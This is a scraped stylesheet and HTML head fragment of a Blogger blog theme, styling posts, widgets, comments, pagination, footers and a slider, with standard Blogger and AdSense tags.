margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:213px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0e8e8;
padding: 10px 0;
background-color: #f8f8f8;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#fff;
text-align:center;
}
#footer-copyright {
background: #202020;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 319px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
box-sizing: border-box;
margin-bottom: 40px;
overflow: hidden;
padding: 30px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: 600;
font-size: 9px;
letter-spacing: 2px;
position: relative;
text-align: center;
text-transform: uppercase;
z-index: 1;
padding: 14px;
background: #202020;
margin: -30px -30px 25px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#202020; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#a0a0a0; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#6c0505; }
#top-social a:hover{ color:#a0a0a0; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#202020; }
#footer-copyright p { color:#fff; }
footer#footer-copyright a {
color: #fff;
}
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#202020;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7550994203852239455&amp;zx=b0ee2075-9e17-4b0e-b96f-b29c5cff5324' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7550994203852239455&amp;zx=b0ee2075-9e17-4b0e-b96f-b29c5cff5324' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;

    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
